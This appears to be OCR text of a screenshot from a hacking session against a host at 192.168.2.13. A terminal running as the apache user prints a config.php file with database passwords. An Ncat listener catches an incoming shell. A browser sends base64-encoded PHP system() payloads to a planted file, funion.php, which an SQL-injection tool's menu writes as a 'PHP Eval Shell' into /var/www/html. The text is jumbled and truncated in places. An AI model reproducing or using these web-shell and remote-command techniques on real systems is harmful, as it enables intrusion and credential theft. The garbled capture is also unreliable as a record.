 Firefox Web Browser
8:05 PM Hood3dRob1n
root:
_etc_passwd.192.
168.2.13.results
hood3drob1n@HR: ~/Desktop
bash-3.1$ cat config.php
<?php
//$dbhost = 'mysql09.fuqu.com';
//$dbuser = 'dbadmin';
//$dbpass = 'one2go-68';
//$dbname = 'kissmyarse69';
$dbhost = 'localhost';
$dbuser = 'root';
$dbpass = 'sups3cr3t';
$dbname = '';
?>
bash-3.1$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.1$ Ncat: Connection from 192.168.2.13.
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-3.1$
File Edit View History Bookmarks Tools Help
http://192.1...KCdpZCcpOw==
192.168.2.13/funion.php?x=c3lzdGVtKCdpZCcpOw==
Google
KC Intra RW 1337day Exploit-DB Shell-Storm Nessus PS SameIP Scripts MD5 Bing lfi dorker finder
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.2.13/funion.php?x=c3lzdGVtKCd1bmFtZSAtYScpOw==
Split URL
Execute
Enable Post data Enable Referrer
uid=48(apache) gid=48(apache) groups=48(apache)
hood3drob1n@HR: ~/
OK, returning to main men
Please select how you wou
1) Available Databases
2) Available Tables in K
3) Available Tables for
4) Available Columns in
5) All Available
6) Create a New DB and U
7) Drop DB
8) Drop Table
9) Users, Passwords & Pr
10) File Reader
11) File Writer
12) Execute Local OS Comm
13) Execute Custom SQL Co
14) Dump Table
15) Dump Database
16) Dump All
17) Exit
#? 11
Please provide path to writable location:
/var/www/html
Please provide name to use for new file (blah.php, 1234.php, fuqu.php, etc):
funion.php
Please choose which option you would like to use:
1) Custom Code 3) PHP Eval Shell 5) Exit
2) PHP System Shell 4) Return to Main Menu
#? 3
It has been done! Go check /var/www/html/funion.php?x=c3lzdGVtKCdpZCcpOw== to confirm though......
#?